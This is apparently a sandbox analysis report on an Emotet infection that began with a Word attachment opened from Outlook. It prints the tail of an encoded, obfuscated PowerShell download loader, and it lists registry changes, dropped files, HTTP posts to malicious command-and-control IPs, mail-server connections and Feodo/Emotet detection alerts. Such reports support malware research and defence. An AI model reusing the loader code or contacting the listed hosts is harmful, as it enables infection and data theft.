ANQA2ADYAMQA1ACcAOwBiAHIAZQBhAGsAOwAkAFIAXwA2ADgAMgAwADcAMAA9ACcAQQAwADgANAAyAF8AMwA0ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEcAMAA2ADcANwA4ADMAPQAnAEsAMQAzADgANQA3ADcAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 038
Read events
3 114
Write events
892
Delete events
32
Modification events
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | f%; |
Value: 66253B003C0D0000010000000000000000000000 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 3C0D0000883688D4F30AD50100000000 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220039200 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1320091669 | |||
Executable files
2
Suspicious files
6
Text files
24
Unknown types
21
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRD56.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpF3B.tmp | — | |
MD5:— | SHA256:— | |||
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF323EDC2ED1672B70.TMP | — | |
MD5:— | SHA256:— | |||
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\QV36XWGB\Dat_72099_8573420 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8B40.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E727B76A-A354-4113-9ED0-15A9F23703AE.0\C4BF0A3A.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E727B76A-A354-4113-9ED0-15A9F23703AE.0\F78D6598.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\QV36XWGB\Dat_72099_8573420.doc | document | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E727B76A-A354-4113-9ED0-15A9F23703AE.0\C4BF0A3A.doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
126
DNS requests
92
Threats
65
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3388 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3492 | soundser.exe | POST | — | 187.242.204.142:80 | http://187.242.204.142/schema/teapot/ | MX | — | — | malicious |
3492 | soundser.exe | POST | — | 191.97.116.232:443 | http://191.97.116.232:443/forced/entries/ | AR | — | — | malicious |
3492 | soundser.exe | POST | 200 | 64.87.26.16:443 | http://64.87.26.16:443/free/free/ringin/ | US | binary | 705 Kb | malicious |
3492 | soundser.exe | POST | 200 | 61.92.159.208:8080 | http://61.92.159.208:8080/walk/ | HK | binary | 102 Kb | malicious |
3492 | soundser.exe | GET | 200 | 61.92.159.208:8080 | http://61.92.159.208:8080/whoami.php | HK | text | 15 b | malicious |
3492 | soundser.exe | POST | 200 | 64.87.26.16:443 | http://64.87.26.16:443/forced/ | US | binary | 148 b | malicious |
3492 | soundser.exe | POST | 200 | 61.92.159.208:8080 | http://61.92.159.208:8080/dma/ | HK | binary | 104 Kb | malicious |
3492 | soundser.exe | POST | — | 186.121.223.131:80 | http://186.121.223.131/scripts/ | BO | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3492 | soundser.exe | 186.121.223.131:80 | — | AXS Bolivia S. A. | BO | malicious |
3388 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3928 | powershell.exe | 104.28.7.23:443 | — | Cloudflare Inc | US | shared |
3492 | soundser.exe | 187.242.204.142:80 | — | Mega Cable, S.A. de C.V. | MX | malicious |
3492 | soundser.exe | 87.230.60.81:25 | mail.concept-rent.com | PlusServer GmbH | DE | unknown |
3492 | soundser.exe | 212.227.17.168:587 | mail.gmx.net | 1&1 Internet SE | DE | unknown |
3492 | soundser.exe | 61.92.159.208:8080 | — | Hong Kong Broadband Network Ltd. | HK | malicious |
3492 | soundser.exe | 91.211.112.20:587 | pop3-s1.rb-host.de | TAL.DE Klaus Internet Service GmbH | DE | unknown |
3492 | soundser.exe | 40.101.73.162:587 | pop3.live.com | Microsoft Corporation | IE | whitelisted |
3492 | soundser.exe | 195.186.123.253:25 | pop3s.bluewin.ch | Swisscom (Switzerland) Ltd | CH | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
tecnologiaoficial.com |
| malicious |
dns.msftncsi.com |
| shared |
pop3-s1.rb-host.de |
| unknown |
zimbra.assiteca.it |
| unknown |
pop3s.bluewin.ch |
| unknown |
mail.concept-rent.com |
| unknown |
pop.gmail.com |
| shared |
mail.i-motion.de |
| unknown |
pop3.live.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3492 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3492 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3492 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3492 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3492 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3492 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3492 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3492 | soundser.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
3492 | soundser.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
3492 | soundser.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
13 ETPRO signatures available at the full report